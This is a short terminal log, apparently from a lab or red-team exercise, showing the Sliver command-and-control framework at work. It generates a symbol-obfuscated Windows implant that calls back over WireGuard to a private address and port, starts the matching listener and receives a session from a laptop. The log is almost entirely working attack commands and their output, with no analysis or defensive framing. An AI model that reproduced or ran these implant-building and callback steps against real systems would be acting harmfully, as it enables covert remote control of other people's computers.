 [server] sliver > generate --wg 192.168.126.128:9002 --os windows --arch amd64
[*] Generated unique ip for wg peer tun interface: 100.64.0.6
[*] Generating new windows/amd64 implant binary
[*] Symbol obfuscation is enabled
[*] Build completed in 53s
[*] Implant saved to /root/ACCURATE_SUBURB.exe
Home
[server] sliver >
[server] sliver > wg -l 9002
[*] Starting Wireguard listener ...
[*] Successfully started job #1
[server] sliver > use
cs_server
[!] no sessions or beacons 🙁
[*] Session d40d3957 ACCURATE_SUBURB - 100.64.0.7:48808 (LAPTOP-N8JA11LG) - windows/amd64 - Tue, 24 Oct 2023 02:36:28 EDT